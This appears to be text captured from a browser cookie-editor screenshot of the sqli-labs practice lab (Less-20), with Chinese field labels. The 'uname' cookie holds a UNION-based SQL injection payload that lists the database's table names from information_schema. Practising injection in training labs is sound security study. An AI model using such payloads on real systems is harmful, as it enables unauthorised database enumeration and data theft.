 http://sqli-labs:8080/Less-20/index.php
sqli-labs | uname
值
-1'union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=database()#
域名
sqli-labs
路径
/Less-20
过期时间
Mon Mar 29 2021 21:14:10 GMT+0800 (中国标准时间)
SameSite
hostOnly session 安全 httpOnly
帮助